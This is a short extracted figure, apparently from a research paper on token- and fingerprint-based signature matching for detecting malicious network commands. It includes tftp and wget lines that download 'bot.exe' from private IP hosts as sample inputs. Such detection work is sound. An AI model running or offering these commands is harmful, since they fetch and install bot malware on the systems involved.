 TOKEN A
TOKEN B
TOKEN C
TOKEN A
TOKEN B
TOKEN C
tftp 192.168.0.2 /43346/bot.exe | a d |
tftp 10.3.4.5/67534/bot.exe | a d |
TOKEN A
TOKEN B
TOKEN C
EXACT
FINGERPRINT
EXACT
FINGERPRINT
PARTIAL
FINGERPRINT
TOKEN D
TOKEN B
TOKEN C
wget http://10.3.4.5 /bot.exe | a d |